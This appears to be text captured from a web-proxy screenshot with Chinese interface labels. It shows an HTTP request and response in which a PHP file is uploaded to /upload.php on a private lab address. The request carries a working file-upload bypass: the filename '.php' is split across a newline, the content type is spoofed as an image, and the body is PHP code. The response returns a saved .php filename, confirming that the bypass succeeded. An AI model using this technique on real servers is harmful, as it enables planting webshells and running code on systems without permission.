 请求
Raw 参数 头 Hex XSS SQLi RCE LFI SSRF SSTI
POST /upload.php HTTP/1.1
Host: 10.211.55.5
Content-Length: 197
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.211.55.5
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEox3pdO32oxVbVhd
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4278.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.211.55.5/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryEox3pdO32oxVbVhd
Content-Disposition: form-data; name="img[]"; filename="1.ph
p"
Content-Type: image/png
<?=phpinfo();?>
------WebKitFormBoundaryEox3pdO32oxVbVhd--
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sun, 04 Oct 2020 13:56:31 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 34
<pre>20201004215631983518107.1.php